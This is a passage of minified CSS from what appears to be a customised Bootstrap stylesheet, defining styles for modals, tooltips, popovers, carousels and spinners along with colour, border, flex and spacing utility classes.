rgba(0,0,0,.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#868e96;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{/* display:flex; */flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Spartan,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Spartan,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2)}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#151616}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:25px;height:25px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#1d334a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0f1a25!important}.bg-secondary{background-color:#8f91c7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#6d70b6!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#151616!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-light-offset{background-color:#e9ecef!important}a.bg-light-offset:focus,a.bg-light-offset:hover,button.bg-light-offset:focus,button.bg-light-offset:hover{background-color:#cbd3da!important}.bg-medium{background-color:#ced4da!important}a.bg-medium:focus,a.bg-medium:hover,button.bg-medium:focus,button.bg-medium:hover{background-color:#b1bbc4!important}.bg-dark-offset{background-color:#495057!important}a.bg-dark-offset:focus,a.bg-dark-offset:hover,button.bg-dark-offset:focus,button.bg-dark-offset:hover{background-color:#32373b!important}.bg-primary-lighter{background-color:#7589a5!important}a.bg-primary-lighter:focus,a.bg-primary-lighter:hover,button.bg-primary-lighter:focus,button.bg-primary-lighter:hover{background-color:#5b6f8c!important}.bg-primary-light{background-color:#485c76!important}a.bg-primary-light:focus,a.bg-primary-light:hover,button.bg-primary-light:focus,button.bg-primary-light:hover{background-color:#354356!important}.bg-primary-dark{background-color:#000b22!important}a.bg-primary-dark:focus,a.bg-primary-dark:hover,button.bg-primary-dark:focus,button.bg-primary-dark:hover{background-color:#000!important}.bg-primary-darker{background-color:#000!important}a.bg-primary-darker:focus,a.bg-primary-darker:hover,button.bg-primary-darker:focus,button.bg-primary-darker:hover{background-color:#000!important}.bg-secondary-lighter{background-color:#f3f4ff!important}a.bg-secondary-lighter:focus,a.bg-secondary-lighter:hover,button.bg-secondary-lighter:focus,button.bg-secondary-lighter:hover{background-color:#c0c5ff!important}.bg-secondary-light{background-color:#c0c1fa!important}a.bg-secondary-light:focus,a.bg-secondary-light:hover,button.bg-secondary-light:focus,button.bg-secondary-light:hover{background-color:#9193f6!important}.bg-secondary-dark{background-color:#606496!important}a.bg-secondary-dark:focus,a.bg-secondary-dark:hover,button.bg-secondary-dark:focus,button.bg-secondary-dark:hover{background-color:#4c4f77!important}.bg-secondary-darker{background-color:#333a68!important}a.bg-secondary-darker:focus,a.bg-secondary-darker:hover,button.bg-secondary-darker:focus,button.bg-secondary-darker:hover{background-color:#222746!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#1d334a!important}.border-secondary{border-color:#8f91c7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#151616!important}.border-light-offset{border-color:#e9ecef!important}.border-medium{border-color:#ced4da!important}.border-dark-offset{border-color:#495057!important}.border-primary-lighter{border-color:#7589a5!important}.border-primary-light{border-color:#485c76!important}.border-primary-dark{border-color:#000b22!important}.border-primary-darker{border-color:#000!important}.border-secondary-lighter{border-color:#f3f4ff!important}.border-secondary-light{border-color:#c0c1fa!important}.border-secondary-dark{border-color:#606496!important}.border-secondary-darker{border-color:#333a68!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important;}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;/* z-index:1030; */}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important;}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.